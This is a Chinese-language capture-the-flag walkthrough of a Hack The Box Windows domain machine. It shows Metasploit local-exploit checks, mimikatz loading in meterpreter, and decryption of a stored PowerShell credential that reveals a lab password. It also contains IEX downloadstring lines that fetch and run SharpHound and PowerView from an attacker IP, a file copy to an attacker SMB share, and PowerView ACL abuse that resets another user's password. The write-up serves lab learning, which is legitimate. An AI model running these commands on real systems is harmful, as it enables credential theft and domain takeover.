# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/bypassuac_eventvwr Yes The target appears to be vulnerable.
2 exploit/windows/local/bypassuac_sluihijack Yes The target appears to be vulnerable.
3 exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move Yes The service is running, but could not be validated. Vulnerable Windows 8.1/Windows Server 2012 R2 build detected!
4 exploit/windows/local/ms16_032_secondary_logon_handle_privesc Yes The service is running, but could not be validated.
5 exploit/windows/local/tokenmagic Yes The target appears to be vulnerable.
没想到失败了:

session换一下x64架构,多了几个能用的:

还是不行,手工打一下,忘记怎么载入命令了,问了一下GPT,看样子2024年了幻觉依然很严重,稍微小众一些就胡说八道了,哈哈,还是不能太依赖大模型,大模型本质依然是概率模型,就是猜测比较准“鬼牌”:
谷歌一下,这是官方文档的用法:

meterpreter > load mimikatz
Loading extension mimikatz...success.
meterpreter > help mimikatz
Mimikatz Commands
=================
Command Description
------- -----------
kerberos Attempt to retrieve kerberos creds
livessp Attempt to retrieve livessp creds
mimikatz_command Run a custom commannd
msv Attempt to retrieve msv creds (hashes)
ssp Attempt to retrieve ssp creds
tspkg Attempt to retrieve tspkg creds
wdigest Attempt to retrieve wdigest creds
告警说要改了,也可以load kiwi:
load mimikatz or load kiwi
由于Applocker限制,必须要使用内存加载执行的方法执行信息收集工具:
找了一下,可以用模块:
use post/windows/manage/execute_dotnet_assembly
也可以用BOF加载执行,BOF用起来麻烦一些,这次就用C#的:
meterpreter > execute_bof CS-Situational-Awareness-BOF/SA/dir/dir.x64.o --format-string Zs C:\\ 0
Contents of C:\*:
08/05/2022 15:17 <dir> $Recycle.Bin
08/05/2022 15:16 <junction> Documents and Settings
09/22/2022 08:35 1342177280 pagefile.sys
08/05/2022 16:48 <dir> PerfLogs
09/08/2022 12:51 <dir> Program Files
09/15/2018 05:06 <dir> Program Files (x86)
08/05/2022 15:26 <dir> ProgramData
09/07/2022 10:24 <dir> Python27
08/05/2022 15:16 <dir> Recovery
08/05/2022 15:40 <dir> System Volume Information
08/05/2022 15:16 <dir> Users
09/01/2022 13:49 <dir> Windows
1342177280 Total File Size for 1 File(s)
11 Dir(s)
meterpreter >
还可以直接内存打入powershell:
load powershell
本地的信息收集:

meterpreter > dir
Listing: c:\users\nico\desktop
==============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100444/r--r--r-- 1468 fil 2017-10-27 19:59:16 -0400 cred.xml
100666/rw-rw-rw- 282 fil 2017-10-27 18:42:45 -0400 desktop.ini
100444/r--r--r-- 34 fil 2024-12-07 03:53:06 -0500 user.txt
100666/rw-rw-rw- 162 fil 2017-10-27 17:34:38 -0400 ~$iledDeliveryNotification.doc
meterpreter > cat cred.xml
��<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">HTB\Tom</S>
<SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb01000000e4a07bc7aaeade47925c42c8be5870730000000002000000000003660000c000000010000000d792a6f34a55235c22da98b0c041ce7b0000000004800000a00000001000000065d20f0b4ba5367e53498f0209a3319420000000d4769a161c2794e19fcefff3e9c763bb3a8790deebf51fc51062843b5d52e40214000000ac62dab09371dc4dbfd763fea92b9d5444748692</SS>
</Props>
</Obj>
</Objs>meterpreter >
研究一下这玩意 System.Management.Automation.PSCredential 怎么解密的,经过漫长的翻阅文档和博客:
https://exploit-notes.hdks.org/exploit/cryptography/algorithm/powershell-credentials/
知道了可以直接解密对象:

UserName : Tom
Password : 1ts-mag1c!!!
SecurePassword : System.Security.SecureString
Domain : HTB
执行命令看看,!号需要转义:
nxc ssh 10.10.10.77 -u Tom -p "1ts-mag1c\!\!\!" -x dir

拉个寻血猎犬快速分析一下:

吐了,它限制了C#运行,什么玩意,得想办法绕过它,这个回想起来“The Art of Exploiting Active Directory from Linux”有聊过这个问题,可以直接外部收集信息,遗憾的是这个靶场不适用rustblood。
搞了几个小时,看样子只能按照官方的来了:
IEX (New-Object Net.Webclient).downloadstring("http://10.10.16.7:8000/SharpHound.ps1")

MD, .NET老问题了,搞不定这种。
impacket-smbserver TMP /tmp

copy acls.csv \\10.10.16.7\TMP
分析一下表格:


似乎只能到备份组,先过去看看?
IEX (New-Object Net.Webclient).downloadstring("http://10.10.16.7:8000/PowerView.ps1")

根据操作来了:
Set-DomainObjectOwner -Identity claire -OwnerIdentity tom
Add-DomainObjectAcl -TargetIdentity claire -PrincipalIdentity tom -Rights ResetPassword
-Verbose
$UserPassword = ConvertTo-SecureString 'Sup3rS3cr3t!' -AsPlainText -Force -Verbose
Set-DomainUserPassword -Identity claire -AccountPassword $UserPassword -Verbose
$Cred = New-Object System.Management.Automation.PSCredential('HTB\claire', $UserPassword)
